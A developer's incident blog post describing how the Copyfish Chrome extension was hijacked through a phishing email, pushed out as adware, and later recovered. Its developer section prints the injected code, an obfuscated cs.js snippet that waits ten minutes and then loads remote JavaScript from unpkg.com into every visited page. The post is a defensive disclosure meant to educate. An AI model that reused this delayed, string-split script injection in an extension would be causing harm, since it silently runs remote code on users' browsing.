![Our Copyfish extension was stolen and adware-infested **[Solved]**](/blog/images/posts/adwareproblemsolved.jpg)
Our Copyfish extension was stolen and adware-infested **[Solved]**
Update Tuesday, August 1:
Copyfish is back under our control! A new, clean and safe version of Copyfish 🐟 (reviewed by Google) is now available for download. The stolen and infected version has been disabled by Google on users machines to protect the users due to the changes made after the transfer from our account.
Many blogs reported about this theft, quoted and linked back to this report. As we do not want to pull the rug from under them, we decided to not update and change this blog post any further. Instead we leave it online as it is for others to learn - so hopefully they do not make the same mistake as we did.

We updated the banner image of the blog post to reflect that the issue is resolved.
The original blog post starts here:
What we know so far:
Everything here “only” affects Copyfish for Chrome. The Firefox version of Copyfish version is safe and sound.
If you want to get an email once the issue is fixed, please subscribe to our newsletter:
Friday afternoon, July 28: A team member received an email from “Google” saying that we need to update our Chrome extension (Copyfish) otherwise it would be removed from the store. “Click here to read more details” the email said. The click opened the “Google” password dialog, and the unlucky team member entered the password for our developer account. This looked legit to the team member, so we did not notice the phishing attack as such at this point. phishing for Chrome extensions was simply not on our radar screen.
Saturday, July 29: Copyfish was updated to V2.8.5 (which we did not notice)
Sunday, July 30: The new version started to insert ads/spam into websites. We noticed the effect ourselves, as we, of course, run Copyfish on our machines. But it took a while until we realized it was indeed our own extension that caused the adware dialogs. Then it got worse:
We logged into our developer account and boom - our Copyfish extension is gone! It seems the hackers/thieves/idiots moved it to THEIR developer account. We currently have no access to it! So far, the update looks like standard adware hack, but, as we still have no control over Copyfish, the thieves might update the extension another time… until we get it back. We can not even disable it - as it is no longer in our developer account.
Monday, July 31: A Copyfish user submitted this blog post to HackerNews (thanks!). A HN reader that knows the UNPKG maintainer contacted him directly to get the malware npm packages removed (thanks!). This stops the adware for now. The problem is that we still have no control over Copyfish, so there is a chance that the thieves update the extension once more.
So far my attempts to get any respone from Google have proven unsuccessul. Meanwhile I filled out all the forms I could find (Chrome Dev Store, Abuse report and DMCA Copyright report). The only form that at least resulted in a confirmation email was the DMCA take down notice.
Google developer support informed me that they are working on it (thanks!).
Tuesday, August 1: Google support moved Copyfish 🐟 back to our account! We already uploaded a clean version ~and waiting now for the approval~. In addition, the infected version has been disabled by Google on users machines to protect the users due to the changes made after the transfer from our account. ~More details once the new, clean Copyfish is live.~ Copyfish available again.
Update Wednesday, August 2:
Sigh. Just when we thought this issue is over, Google suspended our developer account for an unknown reason. Most likely a misunderstanding that the adware issue is already resolved.
Update Thursday, August 3:
Google got back to us: We’ve carefully reviewed your case and will immediately re-instate your developer account. - thanks.
We will update this blog post and our newsletter as we learn more.
Here is how “Google Tech Support” looked
…after the password was entered. The password screen itself was an exact (or at least good enough) copy of the one used by Google. We have no screenshot of the password screen because it appeared only once (in hindsight, that is a clear giveaway, of course.).

The ticket system was hosted at https://chromedev.freshdesk.com/… I remember thinking “So Google uses Freshdesk? That is interesting…” (yep, another giveaway in hindsight).
Note that the Bitly link was not directly visible in the phishing email, as it was an HTML-email. That is another lesson learned: Back to standard, text-based email as the default.
For developers:
We compared (diff) V2.8.4 with the malicious V2.8.5. Code was inserted in 3 places:
In manifest.json the version number was changed and
"matches": [ "<all_urls>" ]was changed to
"matches": [ "\u003Call_urls>" ]I am not sure what this means, looks like a typo to me.
In the code part there were two changes:
In background.js we have what looks like debugging code(?):
console.log("Start");
chrome.runtime.onInstalled.addListener(function(details) {
console.log("onInstalled");
if(details.reason == "install") {
console.log("This is a first install!");
} else if(details.reason == "update"){
var thisVersion = chrome.runtime.getManifest().version;
console.log("Updated from " + details.previousVersion + " to " + thisVersion);
chrome.storage.local.set({'installed': Date.now()});
}
});And in the file cs.js we have the adware part that loads Javascript from https://unpkg.com. This code then inserts the adware spam into the website:
chrome.storage.local.get('installed', function (item) {
if (item && item.installed) {
installed = item.installed;
console.log('Installed:' + installed);
if (installed) {
console.log('Installed ms:' + (Date.now() - installed));
if ((Date.now() - installed) > 10 * 60 * 1000) {
console.log('Now');
var date = new Date();
var hour = date.getUTCHours();
console.log(hour);
var thisVersion = chrome.runtime.getManifest().version;
console.log(thisVersion);
thisVersion = thisVersion.replace('.', '-');
thisVersion = thisVersion.replace('.', '-');
console.log(thisVersion);
var hash = "copyfish-npm-" + thisVersion;
console.log(hash);
var config_fragment = '<sc' + 'ript sr' + 'c="ht'+ 'tps://un' + 'p' + 'kg.com/' + hash + '/' + hour + '.js"></sc ' + 'ript>';
var range = document.createRange();
range.setStart(document.body, 0);
document.body.appendChild(range.createContextualFragment(config_fragment));
}
}
}
});Origin of the attack
The IP address and some more details were logged and point to a Macbook in St. Petersburg, Russia.
This blog post is being updated as we learn more.